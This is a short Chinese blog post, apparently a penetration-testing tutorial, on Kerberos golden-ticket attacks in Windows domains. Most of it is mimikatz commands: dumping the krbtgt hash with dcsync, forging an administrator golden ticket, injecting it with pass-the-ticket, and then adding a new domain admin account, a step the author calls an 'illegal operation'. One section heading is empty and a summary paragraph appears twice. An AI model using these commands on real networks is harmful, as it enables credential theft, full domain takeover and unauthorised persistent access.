一、名词解释

在内网渗透过程中,一些需要三方认证的场合就需要使用kerberos协议。

kerberos的前身是cerberos(地狱三头犬),很形象生动地描述了三方认证的这个场景。

二、通信过程图解



三、黄金票据&白银票据使用前提

四、实战中常用工具

cs、mimikatz等

mimikatz使用方法:

1.在普通域用户中使用mimikatz生成黄金票据.kirbi文件并保存

mimikatz log "lsadump::dcsync /domain:xiusafe /user:krbtgt"//导出NTLM哈希

kerberos::golden /user:administrator /domain:xxx.com /sid:S-1-5-21-3818247987-2711466351-3365387365 /krbtgt:5eadd5a4f3a4861f8e887310db890002 /ticket:ticket.kirbi

/user:需要伪造的域管理员用户

/domain:域名称

/sid:SID值,(这里要是使用系统命令的话抓到是这样的SID,最后面的值代表着这个账号的SID值,注意是去掉最后一个-后面的值!)

/krbtgt:krbtgt的HASH值

/ticket:生成的票据名称

2.清除历史票据

kerberos::purge \\清除票据 kerberos::tgt \\查看票据

3.导入票据

kerberos::ptt ticket.kirbi

4.非法操作(以创建域管理员为例)

net user a !@#qwe123 /add /domain net group "domain admins" a /add /domain

本文介绍了内网渗透中如何使用Kerberos协议进行三方认证,包括通信过程图解,黄金票据和白银票据的应用,以及实战中如何利用Mimikatz工具生成、管理及执行非法操作,如获取NTLM哈希和添加域管理员账户。

本文介绍了内网渗透中如何使用Kerberos协议进行三方认证,包括通信过程图解,黄金票据和白银票据的应用,以及实战中如何利用Mimikatz工具生成、管理及执行非法操作,如获取NTLM哈希和添加域管理员账户。

4万+

4万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?